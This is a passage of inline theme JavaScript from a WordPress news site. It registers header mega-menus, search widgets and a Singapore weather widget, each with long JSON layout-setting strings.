excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_13';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","show_form":"yes","toggle_horiz_align":"content-horiz-right","float_block":"yes","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjAifQ==","f_input_font_weight":"eyJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#000000","f_results_msg_font_weight":"eyJwaG9uZSI6IjcwMCJ9","f_title_font_weight":"eyJwaG9uZSI6IjcwMCJ9","btn_bg":"#ffdb2e","btn_icon_color":"#ffffff","btn_color":"#000000","icon_color":"#ffdb2e","arrow_color":"#ffdb2e","form_border_color":"#ffdb2e","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color_h":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_13');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Singapore, SG","api_location":"Singapore","api_language":"en","api_key":"4c5ef5f740239e5ee5813ae617cb5deb","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[31.39999999999999857891452847979962825775146484375,88.5],"today_humidity":69,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[30.89999999999999857891452847979962825775146484375,87.7000000000000028421709430404007434844970703125],"today_max":[32,89.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1762344000,"day_name":"Wed","day_temp":[31,87],"owm_day_index":0},{"timestamp":1762387200,"day_name":"Thu","day_temp":[29,83],"owm_day_index":4},{"timestamp":1762473600,"day_name":"Fri","day_temp":[30,85],"owm_day_index":12},{"timestamp":1762560000,"day_name":"Sat","day_temp":[29,84],"owm_day_index":20},{"timestamp":1762646400,"day_name":"Sun","day_temp":[29,83],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_22';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_81';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","float_block":"yes","icon_color":"#000000","show_form":"yes","results_border_color":"#f1f1f1","results_msg_bg":"#e8e8e8","results_bg":"#ffffff","btn_bg":"#ffdb2e","btn_color":"#000000","form_bg":"#ffffff","form_border_color":"#ffdb2e","arrow_color":"#ffdb2e","toggle_txt":"Search","toggle_txt_align":"1","toggle_txt_space":"10","tdicon":"tdc-font-fa tdc-font-fa-search","input_placeholder":"Search the site","toggle_txt_color":"#000000","f_toggle_txt_font_family":"507","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"700","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title 